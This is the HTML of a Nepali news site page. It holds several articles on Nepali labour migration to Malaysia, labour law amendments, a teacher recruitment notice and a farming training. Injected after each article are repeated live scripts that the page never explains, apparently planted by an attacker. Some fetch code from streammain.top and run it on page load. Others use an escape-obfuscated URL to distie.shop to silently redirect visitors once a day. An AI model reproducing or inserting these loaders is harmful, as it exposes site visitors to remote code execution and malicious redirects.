							<svg aria-hidden="true" class="e-font-icon-svg e-fas-th" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M149.333 56v80c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V56c0-13.255 10.745-24 24-24h101.333c13.255 0 24 10.745 24 24zm181.334 240v-80c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24h101.333c13.256 0 24.001-10.745 24.001-24zm32-240v80c0 13.255 10.745 24 24 24H488c13.255 0 24-10.745 24-24V56c0-13.255-10.745-24-24-24H386.667c-13.255 0-24 10.745-24 24zm-32 80V56c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24h101.333c13.256 0 24.001-10.745 24.001-24zm-205.334 56H24c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24zM0 376v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H24c-13.255 0-24 10.745-24 24zm386.667-56H488c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H386.667c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24zm0 160H488c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H386.667c-13.255 0-24 10.745-24 24v80c0 13.255 10.745 24 24 24zM181.333 376v80c0 13.255 10.745 24 24 24h101.333c13.255 0 24-10.745 24-24v-80c0-13.255-10.745-24-24-24H205.333c-13.255 0-24 10.745-24 24z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="content">
    <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><strong>जेनेभाः</strong></p>
<p>श्रम, रोजगार तथा सामाजिक सुरक्षामन्त्री शरतसिंह भण्डारीले मलेसियासँग श्रम क्षेत्रको सहकार्य अझ मजबुत भई दुवै देशबीचको सम्बन्धलाई दीर्घकालीन मित्रतामा परिणत गर्ने विश्वास व्यक्त गरेका छन । मंगलवार जेनेभामा श्रम भण्डारी र मलेसियाका लागि मानव संशाधन मन्त्री स्टीभन सिम ची किओङबीच भएको द्धिपक्षीय भेटवार्ताको क्रममा नेपाली श्रमिकलाई रोजगारको अवसर दिएकोमा मलेसिया सरकार प्रति आभार प्रकट गर्दै यस्तो बताएका हुन । मन्त्री भण्डारीले मलेसियामा कार्यरत ठूलो संख्यामा नेपाली कामदारहरूले दुबै देशको आर्थिक समृद्धिमा र्पुयाएको योगदानको उच्च प्रशंसा गर्दै जनस्तरमा भएको सम्बन्ध र समझदारीले दुई देशबीचको सम्बन्ध थप मजबुत बनाएको छलफलको क्रममा उल्लेख गरेको बताए । उक्त छलफलको क्रममा मन्त्री भण्डारीले द्विपक्षीय सम्झौताको विषय उठाउँदै सन् २०१९ अक्टोबर २९ मा हस्ताक्षर गरिएको भर्ना, रोजगारी र पुनः प्रेषणसम्बन्धी सम्झौता २०२३ अक्टोबरमा समाप्त भइसकेको कुरा स्मरण गराउँदै मलेसिया सरकारले शीघ्र अन्तिम रुप दिनेमा नेपाली पक्ष आशावादी रहेको बताए । उनले भने, ‘दुबै देशका सम्बन्धित मन्त्रालयहरूले नयाँ सम्झौताकोे प्रारम्भिक मस्यौदा आदानप्रदान गरिसकेको छ, मलेसियाली मानव संशाधन मन्त्रालयद्वारा नयाँ मस्यौदाको अध्ययन भइरहेको छ, आशा गरौं मलेसिया सरकारको तर्फबाट छिट्टै टुगों लाग्नेछ ।</p>
<p><img data-recalc-dims="1" decoding="async" class="alignnone  wp-image-45100" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=663%2C575&#038;ssl=1" alt="" width="663" height="575" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=300%2C260&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=1024%2C886&amp;ssl=1 1024w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=150%2C130&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=768%2C665&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=1536%2C1330&amp;ssl=1 1536w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=485%2C420&amp;ssl=1 485w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=970%2C840&amp;ssl=1 970w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=600%2C519&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=1392%2C1205&amp;ssl=1 1392w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=1068%2C924&amp;ssl=1 1068w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?resize=534%2C462&amp;ssl=1 534w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504307801_747170811070849_2415792127141451515_n.jpg?w=1600&amp;ssl=1 1600w" sizes="(max-width: 663px) 100vw, 663px" /></p>
<p>’ सामाजिक सुरक्षा संगठनले लागु गरेको नयाँ २४ घण्टे सुरक्षा योजनाको सराहना गर्दै मन्त्री भण्डारीले यसबाट श्रमिकहरुको काम बाहेकको समयमा पनि मृत्यु, दुर्घटना, र अन्त्येष्टि खर्चको व्यवस्था हुने कार्यको उच्च सराहना गरेको सचिवालयले जनाएको छ । छलफलका क्रममा श्रम, भण्डारीले विदेशी श्रमिकहरुका लागि १७ सय मलेसियन रिंगेट न्यूनतम तलबलाई कार्यान्वयन गरेकोमा मलेसिया सरकारप्रति कृतज्ञता व्यक्त गरे । उक्त अवसरमा मन्त्री भण्डारीले मलेसियाका लागि मानव संशाधन मन्त्री किओङलाई मलेसियामा नेपाली श्रमिकहरुले भोग्दै आएका समस्याहरुको बारेमा पनि गम्भीरता पूर्वक संवेदनशील भएर समस्या समाधानका लागि आग्रह गरे । मन्त्री भण्डारीले न्यूनतम तलब कार्यान्वयन नहुनु, विशेषगरी सुरक्षा क्षेत्रमा १२ घण्टा दैनिक, महिनाभरि बिदा नदिई काम लगाउने प्रचलन, करार अवधि समाप्त भएपछि फर्काउने व्यवस्था नगर्नु, करार अवधि सकिएपछि फर्किने टिकट उपलब्ध नगराउनु, वर्क परमिट नविकरण ढिला हुनु, समयमै नविकरण नगर्दा कामदार अवैध बन्ने खतरा उत्पन्न हुनु, तलब नगदमा दिनु, बैंक खाता खोल्न सहयोग नगर्नु, पारदर्शिता र सुरक्षाको अभावका साथै ओभरटाइम सही हिसाब नगर्नु, यसैगरी तलब ढिलो वा रोकिनु, कामदारहरुलाई अत्यधिक कामको चाप र विश्रामको अभाव समस्या संवेदनशील भएर समाधानका लागि आग्रह गरेको बताए । अवैध कामदार राख्ने र बिरामीमा सहयोग नगर्नु, न्यूनतम आवास सुविधा नदिनु, भिसा, टिकट, जबरजस्ती बचत भन्दै तलब कटौती गर्नु, पासपोर्ट र कागजात रोक्ने काम गर्नु, पासपोर्ट नदिंदा प्रहरी र आप्रवासनले समात्ने जोखिमको खतरा, सामाजिक सुरक्षा संगठन अनुसार योगदान नदिनु, दाबी नगर्नु, ओमेगा अनफिट कामदार फर्काउने खर्च नबेहोर्ने, कामदाताद्वारा करार अवधीभन्दा पहिला निकाला गरेमा क्षतिपूर्ति नदिनु लगायतका अन्य समस्याहरु नेपाली श्रमिकले भोग्दै आएको समस्या गम्भीरता पूर्वक समाधानका लागि मन्त्री भण्डारीले बुँदागत रुपमा बिषयवस्तु अगाडि सारेका थिए । सन् २०२४ डिसेम्बर ३१ देखि हाल सम्म मलेसियामा करिब ३ लाख ७० हजार नेपाली श्रमिकहरु कार्यरत रहेका छन ।<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><strong>कामरेन्द्र वर्मा,काठमाडौं,०१ गते जेठ । </strong><br />
काठमाडौं । श्रम, रोजगार तथा सामाजिक सुरक्षा मन्त्री शरतसिंह भण्डारी र गैरआवासीय नेपाली संघ (एनआरएनए) मलेसियाका अध्यक्ष राकेशप्रसाद महतो तथा उपाध्यक्ष रंजित क्षेत्रीबीच बिहीबार मन्त्रालयमा भेटघाट तथा छलफल भएको छ।</p>
<p>भेटका क्रममा अध्यक्ष महतोले मलेसियामा रहेका नेपाली श्रमिकहरूले भोगिरहेको समस्या र उनीहरूको अधिकारका विषयमा मन्त्री भण्डारीलाई विस्तृत जानकारी गराएका थिए। उनले नेपाली कामदारहरूको हितमा काम गर्नुपर्ने आवश्यकता औंल्याउँदै मलेसियामा रोजगारीको नाममा हुने सिण्डिकेटलाई कुनै हालतमा कार्यान्वयन गर्न नदिन अनुरोध गरे।</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-medium wp-image-44056" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=336%2C420&amp;ssl=1 336w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=672%2C840&amp;ssl=1 672w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=150%2C188&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=300%2C375&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=600%2C750&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=696%2C870&amp;ssl=1 696w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?resize=1068%2C1335&amp;ssl=1 1068w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/05/Messenger_creation_6B68821E-D335-42BB-BDB3-1A964FDD1EC3.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 240px) 100vw, 240px" /></p>
<p>महतोले श्रमिकहरूले सामना गरिरहेका समस्याहरूको तत्काल समाधान सुनिश्चित गर्न सरकारलाई सक्रिय भूमिका निर्वाह गर्न आग्रह गरेका छन्। मन्त्री भण्डारीले उठाइएका सरोकारहरूलाई गम्भीरतापूर्वक लिने प्रतिबद्धता जनाउँदै श्रमिक हितमा आवश्यक कदम चाल्ने आश्वासन दिएका छन्।</p>
<p>भेटमा मलेसियामा कार्यरत नेपाली श्रमिकहरूको सुरक्षाका लागि दीर्घकालीन समाधान र सरकारी संयन्त्रबीच समन्वयात्मक प्रयास आवश्यक रहेकोमा समेत छलफल भएको थियो।<script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><strong>बज्जिकाञ्चल संवाददाता, काठमाडौं ३० गते चैत ।</strong></p>
<p>श्रम, रोजगार तथा सामाजिक सुरक्षामन्त्री शरतसिंह भण्डारीले वैदेशिक रोजगार ऐन र श्रम ऐन संशोधन गर्ने तयारीमा रहेको बताएका छन्।</p>
<div class="bannergroup no-lazy uk-margin-medium uk-panel">
<div class="uk-text-center">
<div class="banneritem"></div>
</div>
</div>
<p>शुक्रबार नेपाल वैदेशिक रोजगार व्यवसायी संघको ३० र ३१औँ वार्शिक साधारण सभालाई सम्बोधन गर्दै मन्त्री भण्डारीले यस्तो बताएका हुन्।</p>
<p>सरकारले वैदेशिक रोजगार ऐन श्रम ऐनलाई समय सापेक्ष बनाउनका लागि सरोकारवालाहरूसँग सल्लाह सुझाव माग गरेको उनको भनाइ छ।</p>
<div class="flex-paraAd paraAd ">
<div class="flex-image">‘अहिलेसम्मको अनुभवको आधारमा वैदेशिक रोजगारको व्यवसायलाई अगाडि बढाउनको निम्ति के के कुराका कानुनी अड्चनहरु छन् त्यसको खोजि गरी सुधार गर्नुपर्ने कुराहरुको आधारमा सरकारले अहिले वैदेशिक रोजगार ऐन र श्रम ऐनलाई संशोधन गर्ने क्रममा हामी छौँ,&#8217; उनले भने, &#8216;त्यसका लागि हामी आवश्यक सल्लाह गरिरहेका छौँ। यसअघि पनि म आफैँ मन्त्री भएको बेला कानूनी समस्याको कारण कम्पनी नै बन्द हुने स्थिति कानुन संशोधनमार्फत समाधान गरेको हुँ।’</div>
<div></div>
</div>
<p>वैदेशिक रोजगारलाई मर्यादित र व्यवस्थित बनाउन सरकार लागिपरेको उनको दाबी छ।</p>
<p><strong>सभार </strong><br />
<strong>नेपालखबर</strong><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><em><strong>बज्जिकाञ्चल संवाददाता,१४ गते चैत । </strong></em></p>
<p>काठमाडौँ । शिक्षक सेवा आयोगले निम्न माध्यमिक तहका लागि शिक्षकको माग गरेको छ।</p>
<p>आयोगले बिहिवार एक सूचना जारी गर्दै सामुदायिक विद्यालयको निम्न माध्यमिक तह तृतीय श्रेणी, शिक्षक पदमा खुला तथा समावेशी शिक्षक माग गरेको हो।</p>
<p>नेपाली शिक्षक १०९ जना, अंग्रेजी शिक्षक १७१ जना माग गरेको छ। यसैगरी गणित शिक्षक ११२, विज्ञानमा १०१ गणित विज्ञानमा ८०, सामाजिकमा १०९, स्वास्थ्य तथा शारीरिक शिक्षामा १, संस्कृत २ र संस्कृत भाषामा एक शिक्षक माग गरेको आयोगले जनाएको छ । प्रशासन<script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div><p><strong>चन्दन यादव,राैतहट,१० गते फागुन । </strong></p>
<p>राैतहटकाे गरूडामा &#8216;बेमौसमी तरकारी खेती&#8217; सम्बन्धी एक दिने तालिम सम्पन्न गरिएको छ । डिप्राेक्स लघुवित वित्तीय संस्था लिमिटेड शाखा कार्यालय गरूडामा आबद्ध सदस्यलाई<br />
उक्त तालिम सञ्चालन गरिएको हो ।<br />
संस्थामा जुटेका सदस्यहरुको क्षमता विकास तथा व्यवसाय प्रबर्द्धन सम्बन्धि आम्दानीमा बृद्धि गर्ने अभिप्रायले उक्त तालिम दिइएको डिप्राेक्स लघुवित गरूडाका शाखा प्रबन्धक दिनेश्वर साहले बताएका हुन् ।</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone  wp-image-42635" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=649%2C290&#038;ssl=1" alt="" width="649" height="290" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=300%2C134&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=1024%2C458&amp;ssl=1 1024w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=768%2C343&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=940%2C420&amp;ssl=1 940w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=150%2C67&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=600%2C268&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=696%2C311&amp;ssl=1 696w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?resize=1068%2C477&amp;ssl=1 1068w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/02/diprosk.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 649px) 100vw, 649px" /><br />
महिलाहरुलाइ आत्मनिर्भर बनाउन र तालिम सिकेपछि जिविकाेपार्जन गर्न सहयोग पुगाेस् भन्ने उदेश्यले बेमौसमी तरकारी खेती तालिम दिइएको आयाेजकले बताएको हाे ।<br />
डिप्राेक्स लघुवितमा आबद्ध ४५ महिला सदस्यलाई लक्ष्यित गरि सञ्चालन गरिएको तालिममा कृषि ज्ञान केन्द्र रौतहटका नि.प्रमुख सुरेन्द्र प्रसाद कुर्मीले तालिममा सहजीकरण गर्नु भएको थियोे ।</p>
